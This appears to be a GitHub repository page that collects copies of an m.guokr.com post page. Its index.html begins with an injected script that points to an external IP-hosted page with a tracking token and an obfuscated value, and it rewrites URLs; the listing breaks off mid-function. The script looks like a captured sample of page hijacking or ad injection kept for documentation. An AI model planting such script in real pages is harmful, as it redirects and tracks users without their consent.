 Project
guokr
android
m.guokr.com
post
9494
index.html
robots.txt
ios
m.guokr.com
post
9494
index.html
robots.txt
2.jpg
3.jpg
guokr.sh
xx.md
xx.md
index.html
1 <script>
2 (function(){
3 window["$$$wins_pm"] = {
4 "a": "http://118.178.108.0/js/jw/index.html?_ut=47bce5c74f589f4867dbd57e9ca9f808",
5 "m": "http://m.guokr.com/post/9494/",
6 "_xus": "Y1evY1FgYZMOdBFpYBojMZVLdZQPM3GOMPe=M3gO",
7 "_xai": "0"
8 };
9
10 var xp=null,key="d=123",lo=location.href,ho=false;
11 function cu(u){
12 var p=u.indexOf("?");
13 if(p>0)
14 u=u.slice(0,p+1)+key+"&"+u.slice(p+1);
15 else
16 u+="?"+key;
17 return u;
18
19 }
20
21 function adx(obj){
22 var a = obj.parentNode;
23 a.parentNode.removeChild(a);
24 }
25
26 function Base64() {
27 _keyStr = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
28 this.encode = function(input) {
29 var output = "";
30 var chr1, chr2, chr3, enc1, enc2, enc3, enc4;
31 var i = 0;
32 input = _utf8_encode(input);
33 while (i < input.length) {